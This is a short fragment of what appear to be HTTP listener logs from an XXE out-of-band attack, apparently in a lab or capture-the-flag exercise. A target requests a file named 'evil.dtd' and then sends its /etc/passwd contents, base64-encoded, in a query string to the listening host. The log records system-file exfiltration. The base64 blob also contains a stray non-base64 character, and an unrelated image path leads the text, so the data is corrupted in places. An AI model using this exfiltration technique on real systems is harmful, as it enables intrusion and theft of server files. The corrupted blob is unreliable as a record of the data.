 10.129.228.95 - - [25/Nov/2026 02:49:02] "GET /evil.dtd HTTP/1.1" 200 -
10.129.228.95 - - [25/Nov/2026 02:49:02] "GET /?p=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9ia
W46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25v
bG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4
vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW
46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozO
DozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovcnVuL2lyY2Q6L3Vzci9zYmluL25vbG9naW4KZ25hdHM6eDo0MTo0MTpHbmF0cyBCdWctUmVwb3J0aW5nIFN5
c3RlbSAoYWRtaW4pOi92YXIvbGliL2duYXRzOi91c3Ivc2Jpbi9ub2xvZ2luCm5vYm9keTp4OjY1NTM0OjY1NTM0Om5vYm9keTovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwMDo2NTUzNDo6L25vbmV4aXN0ZW5
0Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMToxMDI6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2×2ZTp4OjEwMjoxMDM6c3
lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDk6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzc2hkOng6MTA0OjY1NTM0OjovcnVuL3NzaGQ6L3Vzc
i9zYmluL25vbG9naW4Kam5lbHNvbjp4OjEwMDA6MTAwMDpqbmVsc29uLCwsOi9ob21lL2puZWxzb246L2Jpbi9iYXNoCnN5c3RlbWQtdGltZXN5bmM6eDo5OTk6OTk5OnN5c3RlbWQgVGltZSBTeW5jaHJvbml6YXRpb246LzovdXNyL3Ni
aW4vbm9sb2dpbgpzeXN0ZW1kLWNvcmVkdW1wOng6OTk4Ojk5ODpzeXN0ZW1kIENvcmUgRHVtcGVyOi86L3Vzci9zYmluL25vbG9naW4KbXlzcWw6eDoxMDU6MTExOk15U1FMIFNlcnZlciwsLDovbm9uZXhpc3RlbnQ6L2Jpbi9mYWxzZQp
wcm9mdHBkOng6MTA2OjY1NTM0OjovcnVuL3Byb2Z0cGQ6L3Vzci9zYmluL25vbG9naW4KZnRwOng6MTA3OjY1NTM0Ojovc3J2L2Z0cDovdXNyL3NiaW4vbm9sb2dpbgo= HTTP/1.1" 200 -